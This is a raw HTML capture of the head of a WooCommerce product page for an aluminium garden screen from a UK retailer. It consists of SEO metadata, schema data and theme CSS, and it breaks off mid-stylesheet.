

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/
body_size: 127976
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°74 Aluminium Metal Screen | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/" />
<meta name="description" content="This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision." />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°74 Aluminium Metal Screen" />
<meta property="og:description" content="This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision. The complex interplay of lines and angles forms a mesmerizing&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1063" />
<meta property="article:published_time" content="2023-10-17T19:13:05+00:00" />
<meta property="article:modified_time" content="2024-07-23T08:45:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°74 Aluminium Metal Screen" />
<meta name="twitter:description" content="This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision. The complex interplay of lines and angles forms a mesmerizing&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/","url":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/","name":"N°74 Aluminium Metal Screen | Luxury Screens","description":"This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision.","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°74 Aluminium Metal Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/"},"datePublished":"2023-10-17T19:13:05+00:00","dateModified":"2024-07-23T08:45:12+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.87ms meta | 3.62ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°74 Aluminium Metal Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/n74-aluminium-screen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn74-aluminium-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn74-aluminium-screen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons 